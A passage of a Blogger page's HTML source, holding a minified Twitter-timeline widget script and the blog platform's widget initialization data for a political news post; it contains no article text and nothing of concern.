(function(root,factory){if(typeof define==='function'&&define.amd){define([],factory);}else if(typeof exports==='object'){module.exports=factory();}else{factory();}}(this,function(){var domNode='';var maxTweets=20;var parseLinks=true;var queue=[];var inProgress=false;var printTime=true;var printUser=true;var formatterFunction=null;var supportsClassName=true;var showRts=true;var customCallbackFunction=null;var showInteractionLinks=true;var showImages=false;var targetBlank=true;var lang='en';var permalinks=true;var dataOnly=false;var script=null;var scriptAdded=false;function handleTweets(tweets){if(customCallbackFunction===null){var x=tweets.length;var n=0;var element=document.getElementById(domNode);var html='<ul id="clients-list">';while(n<x){html+='<li>'+tweets[n]+'</li>';n++;}
html+='</ul>';element.innerHTML=html;}else{customCallbackFunction(tweets);}}
function strip(data){return data.replace(/<b[^>]*>(.*?)<\/b>/gi,function(a,s){return s;}).replace(/class="(?!(tco-hidden|tco-display|tco-ellipsis))+.*?"|data-query-source=".*?"|dir=".*?"|rel=".*?"/gi,'');}
function targetLinksToNewWindow(el){var links=el.getElementsByTagName('a');for(var i=links.length-1;i>=0;i--){links[i].setAttribute('target','_blank');}}
function getElementsByClassName(node,classname){var a=[];var regex=new RegExp('(^| )'+classname+'( |$)');var elems=node.getElementsByTagName('*');for(var i=0,j=elems.length;i<j;i++){if(regex.test(elems[i].className)){a.push(elems[i]);}}
return a;}
function extractImageUrl(image_data){if(image_data!==undefined&&image_data.innerHTML.indexOf('data-srcset')>=0){var data_src=image_data.innerHTML.match(/data-srcset="([A-z0-9%_\.-]+)/i)[0];return decodeURIComponent(data_src).split('"')[1];}}
var twitterFetcher={fetch:function(config){if(config.maxTweets===undefined){config.maxTweets=20;}
if(config.enableLinks===undefined){config.enableLinks=true;}
if(config.showUser===undefined){config.showUser=true;}
if(config.showTime===undefined){config.showTime=true;}
if(config.dateFunction===undefined){config.dateFunction='default';}
if(config.showRetweet===undefined){config.showRetweet=true;}
if(config.customCallback===undefined){config.customCallback=null;}
if(config.showInteraction===undefined){config.showInteraction=true;}
if(config.showImages===undefined){config.showImages=false;}
if(config.linksInNewWindow===undefined){config.linksInNewWindow=true;}
if(config.showPermalinks===undefined){config.showPermalinks=true;}
if(config.dataOnly===undefined){config.dataOnly=false;}
if(inProgress){queue.push(config);}else{inProgress=true;domNode=config.domId;maxTweets=config.maxTweets;parseLinks=config.enableLinks;printUser=config.showUser;printTime=config.showTime;showRts=config.showRetweet;formatterFunction=config.dateFunction;customCallbackFunction=config.customCallback;showInteractionLinks=config.showInteraction;showImages=config.showImages;targetBlank=config.linksInNewWindow;permalinks=config.showPermalinks;dataOnly=config.dataOnly;var head=document.getElementsByTagName('head')[0];if(script!==null){head.removeChild(script);}
script=document.createElement('script');script.type='text/javascript';if(config.list!==undefined){script.src='https://syndication.twitter.com/timeline/list?'+'callback=__twttrf.callback&dnt=false&list_slug='+
config.list.listSlug+'&screen_name='+config.list.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.profile!==undefined){script.src='https://syndication.twitter.com/timeline/profile?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.profile.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.likes!==undefined){script.src='https://syndication.twitter.com/timeline/likes?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.likes.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else{script.src='https://cdn.syndication.twimg.com/widgets/timelines/'+
config.id+'?&lang='+(config.lang||lang)+'&callback=__twttrf.callback&'+'suppress_response_codes=true&rnd='+Math.random();}
head.appendChild(script);}},callback:function(data){if(data===undefined||data.body===undefined){inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}
return;}
data.body=data.body.replace(/(<img[^c]*class="Emoji[^>]*>)|(<img[^c]*class="u-block[^>]*>)/g,'');if(!showImages){data.body=data.body.replace(/(<img[^c]*class="NaturalImage-image[^>]*>|(<img[^c]*class="CroppedImage-image[^>]*>))/g,'');}
if(!printUser){data.body=data.body.replace(/(<img[^c]*class="Avatar"[^>]*>)/g,'');}
var div=document.createElement('div');div.innerHTML=data.body;if(typeof(div.getElementsByClassName)==='undefined'){supportsClassName=false;}
function swapDataSrc(element){var avatarImg=element.getElementsByTagName('img')[0];avatarImg.src=avatarImg.getAttribute('data-src-2x');return element;}
var tweets=[];var authors=[];var times=[];var images=[];var rts=[];var tids=[];var permalinksURL=[];var x=0;if(supportsClassName){var tmp=div.getElementsByClassName('timeline-Tweet');while(x<tmp.length){if(tmp[x].getElementsByClassName('timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(tmp[x].getElementsByClassName('timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(tmp[x].getElementsByClassName('timeline-Tweet-author')[0]));}
times.push(tmp[x].getElementsByClassName('dt-updated')[0]);permalinksURL.push(tmp[x].getElementsByClassName('timeline-Tweet-timestamp')[0]);if(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]!==undefined){images.push(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}else{var tmp=getElementsByClassName(div,'timeline-Tweet');while(x<tmp.length){if(getElementsByClassName(tmp[x],'timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(getElementsByClassName(tmp[x],'timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(getElementsByClassName(tmp[x],'timeline-Tweet-author')[0]));}
times.push(getElementsByClassName(tmp[x],'dt-updated')[0]);permalinksURL.push(getElementsByClassName(tmp[x],'timeline-Tweet-timestamp')[0]);if(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]!==undefined){images.push(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}
if(tweets.length>maxTweets){tweets.splice(maxTweets,(tweets.length-maxTweets));authors.splice(maxTweets,(authors.length-maxTweets));times.splice(maxTweets,(times.length-maxTweets));rts.splice(maxTweets,(rts.length-maxTweets));images.splice(maxTweets,(images.length-maxTweets));permalinksURL.splice(maxTweets,(permalinksURL.length-maxTweets));}
var arrayTweets=[];var x=tweets.length;var n=0;if(dataOnly){while(n<x){arrayTweets.push({tweet:tweets[n].innerHTML,author:authors[n]?authors[n].innerHTML:'Unknown Author',time:times[n].textContent,timestamp:times[n].getAttribute('datetime').replace('+0000','Z').replace(/([\+\-])(\d\d)(\d\d)/,'$1$2:$3'),image:extractImageUrl(images[n]),rt:rts[n],tid:tids[n],permalinkURL:(permalinksURL[n]===undefined)?'':permalinksURL[n].href});n++;}}else{while(n<x){if(typeof(formatterFunction)!=='string'){var datetimeText=times[n].getAttribute('datetime');var newDate=new Date(times[n].getAttribute('datetime').replace(/-/g,'/').replace('T',' ').split('+')[0]);var dateString=formatterFunction(newDate,datetimeText);times[n].setAttribute('aria-label',dateString);if(tweets[n].textContent){if(supportsClassName){times[n].textContent=dateString;}else{var h=document.createElement('p');var t=document.createTextNode(dateString);h.appendChild(t);h.setAttribute('aria-label',dateString);times[n]=h;}}else{times[n].textContent=dateString;}}
var op='';if(parseLinks){if(targetBlank){targetLinksToNewWindow(tweets[n]);if(printUser){targetLinksToNewWindow(authors[n]);}}
if(printUser){op+='<div class="user">'+strip(authors[n].innerHTML)+'</div>';}
op+='<i class="fa fa-twitter"></i><p class="tweet">'+strip(tweets[n].innerHTML)+'</p>';if(printTime){if(permalinks){op+='<p class="timePosted"><a href="'+permalinksURL[n]+'">'+times[n].getAttribute('aria-label')+'</a></p>';}else{op+='<p class="timePosted">'+
times[n].getAttribute('aria-label')+'</p>';}}}else{if(tweets[n].textContent){if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}else{if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}}
if(showInteractionLinks){op+='<p class="interact"><a href="https://twitter.com/intent/'+'tweet?in_reply_to='+tids[n]+'" class="twitter_reply_icon"'+
(targetBlank?' target="_blank">':'>')+'Reply</a><a href="https://twitter.com/intent/retweet?'+'tweet_id='+tids[n]+'" class="twitter_retweet_icon"'+
(targetBlank?' target="_blank">':'>')+'Retweet</a>'+'<a href="https://twitter.com/intent/favorite?tweet_id='+
tids[n]+'" class="twitter_fav_icon"'+
(targetBlank?' target="_blank">':'>')+'Favorite</a></p>';}
if(showImages&&images[n]!==undefined&&extractImageUrl(images[n])!==undefined){op+='<div class="media">'+'<img src="'+extractImageUrl(images[n])+'" alt="Image from tweet" />'+'</div>';}
if(showImages){arrayTweets.push(op);}else if(!showImages&&tweets[n].textContent.length){arrayTweets.push(op);}
n++;}}
handleTweets(arrayTweets);inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}}};window.__twttrf=twitterFetcher;window.twitterFetcher=twitterFetcher;return twitterFetcher;}));


var config1 = {
 "profile": {"screenName": 'way2themes'},
  "domId": 'twitter-feed',
  "maxTweets": 4,
 "showUser": false,
  "enableLinks": true
};

twitterFetcher.fetch(config1);
//]]> 

</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6bi84QA6uTdggSR3aT03XGCjwmLw:1769105484946';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6926877091155514404','//www.elderstatement.com/2017/07/scarborough-brzezinski-say-white-house.html','6926877091155514404');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6926877091155514404', 'title': 'The Elder Statement ', 'url': 'http://www.elderstatement.com/2017/07/scarborough-brzezinski-say-white-house.html', 'canonicalUrl': 'http://www.elderstatement.com/2017/07/scarborough-brzezinski-say-white-house.html', 'homepageUrl': 'http://www.elderstatement.com/', 'searchUrl': 'http://www.elderstatement.com/search', 'canonicalHomepageUrl': 'http://www.elderstatement.com/', 'blogspotFaviconUrl': 'http://www.elderstatement.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-48987109-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Elder Statement  - RSS\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6926877091155514404/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/4443316523298442995/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9731468359469616', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4443316523298442995', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuvFkGaWnqAXYS_LCiBlHQFa0AZv1yNAGgaV2pffQwrKFLzdSgf1z2csD0uWCtdoWvq8mdcnLeRe42h3ROoAecBHgdnS1MXK5rONv7Is0Kfu4Bue9Zs6ofPjkYC_WI-tddUBzyiPIkS8vG/s72-c/Screen+Shot+2017-07-01+at+11.22.56+PM.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuvFkGaWnqAXYS_LCiBlHQFa0AZv1yNAGgaV2pffQwrKFLzdSgf1z2csD0uWCtdoWvq8mdcnLeRe42h3ROoAecBHgdnS1MXK5rONv7Is0Kfu4Bue9Zs6ofPjkYC_WI-tddUBzyiPIkS8vG/s320/Screen+Shot+2017-07-01+at+11.22.56+PM.png', 'pageName': 'Scarborough, Brzezinski say White House used National Enquirer as threat', 'pageTitle': 'The Elder Statement : Scarborough, Brzezinski say White House used National Enquirer as threat', 'metaDescription': 'Scarborough, Brzezinski say White House used National Enquirer as threat'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Scarborough, Brzezinski say White House used National Enquirer as threat', 'description': 'Scarborough, Brzezinski say White House used National Enquirer as threat', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuvFkGaWnqAXYS_LCiBlHQFa0AZv1yNAGgaV2pffQwrKFLzdSgf1z2csD0uWCtdoWvq8mdcnLeRe42h3ROoAecBHgdnS1MXK5rONv7Is0Kfu4Bue9Zs6ofPjkYC_WI-tddUBzyiPIkS8vG/s320/Screen+Shot+2017-07-01+at+11.22.56+PM.png', 'url': 'http://www.elderstatement.com/2017/07/scarborough-brzezinski-say-white-house.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4443316523298442995}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'sidebar', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'sidebar', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'sidebar', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'sidebar', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML31', 'sidebar', document.getElementById('HTML31'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'sidebar', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'sidebar', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'sidebar', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (B)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (c)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Us', 'blogId': '6926877091155514404', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7RcVwpWZHhuMd8UrUaY4J4mbIKYQ:1769105484946', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>